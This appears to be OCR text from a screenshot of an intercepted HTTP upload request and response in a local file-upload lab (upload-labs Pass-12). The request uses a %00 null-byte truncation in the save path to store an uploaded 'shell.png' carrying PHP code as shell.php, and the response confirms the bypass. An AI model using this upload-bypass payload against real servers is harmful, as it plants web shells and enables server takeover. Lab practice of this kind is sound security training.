 Request
Pretty Raw Hex \n
1 POST /UP/Pass-12/index.php ?save_path=../upload/shell.php%00 HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------327716186142079824822666878177
8 Content-Length: 411
9 Origin: http://localhost
10 Connection: close
11 Referer: http://localhost/UP/Pass-12/index.php
12 Cookie: Pycharm-f08ec34d=a2ec237e-ca5a-4b67-9846-93b8b09a791f ; ui_session=
2986ad8c0a5b3df4d7028d5f3c06e936c64b8d1eaffc324d6c7514044a9e3ff814a00bd1b2fc9f90eeb4d191e
3f50580633d303d6708f8586028fdb9f4b8ce0ab
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18
19 -----------------------------327716186142079824822666878177
20 Content-Disposition: form-data; name="upload_file"; filename="shell.png"
21 Content-Type: application/octet-stream
22
23 <?php
Response
Pretty Raw Hex Render \n
上传区
</h3>
60 <form action="?save_path=../upload/ "
enctype="multipart/form-data " method="
post">
61 <p>
请选择要上传的图片：<p>
62 <input class="input_file" type="
file" name="upload_file"/>
63 <input class="button" type="submit"
name="submit" value="上传"/>
64 </form>
65 <div id="msg">
66 </div>
67 <div id="img">
68 <img src="../upload/shell.php
/2320230713050028.png" width="250px
" />
</div>
69 </li>
70 </ol>
71 </div>
72
73 </div>
74 <div id="footer">
75 <center>
Copyright&nbsp;@&nbsp; <span id="